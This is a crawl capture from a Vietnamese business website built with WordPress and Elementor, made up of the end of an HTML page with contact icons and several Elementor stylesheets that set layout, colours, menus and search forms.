<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" class="" alt="zalo-icon" decoding="async" loading="lazy"> </span>
<span class="wd-toolbar-label">
 </span>
</a>
</div>
<div class="">
<a href="tel:0397972666">
<span class="">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/Group-31.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy"> </span>
<span class="">
 </span>
</a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-2425.css?ver=1690440544
body_size: -10
content:
.elementor-2425 .elementor-element.elementor-element-5c278e2 .elementor-heading-title{color:var( --e-global-color-311f92d );font-size:30px;}

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435
body_size: 2532
content:
.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-5066b11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-0fae7e8 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:left;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49{--icon-box-icon-margin:15px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-f261e49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--overlay-opacity:1;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-6c77ccc::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-6c77ccc, .elementor-8525 .elementor-element.elementor-element-6c77ccc::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-4c01c27, .elementor-8525 .elementor-element.elementor-element-4c01c27::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-a168d3b ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form{text-align:center;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-4a1b2e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-5a8d340 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-5a8d340, .elementor-8525 .elementor-element.elementor-element-5a8d340::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-2e4eb47:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-2e4eb47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-2e4eb47, .elementor-8525 .elementor-element.elementor-element-2e4eb47::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__container{min-height:30px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__submit{min-width:30px;--e-search-form-submit-text-color:#000000;background-color:#FFFFFF;}body:not(.rtl) .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__input, .elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-910a55c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:left;}.elementor-8525 .elementor-element.elementor-element-0638317{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-bae672d ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--width:50%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:40%;--justify-content:center;--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:16px;line-height:18px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:60%;}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:center;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}@media(min-width:768px){.elementor-8525 .elementor-element.elementor-element-7fb6b6c{width:100%;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:50%;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:50%;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}/* Start custom CSS for icon-box, class: .elementor-element-225b975 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-4327689 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-f261e49 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-5939e3d */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547
body_size: 400
content:
.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container, .elementor-9695 .elementor-element.elementor-element-685c692e .hfe-caption-width figcaption{text-align:left;}.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-9695 .elementor-element.elementor-element-685c692e .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-9695 .elementor-element.elementor-element-7e3b4a67{text-align:justify;color:#FFFFFF;font-size:13px;}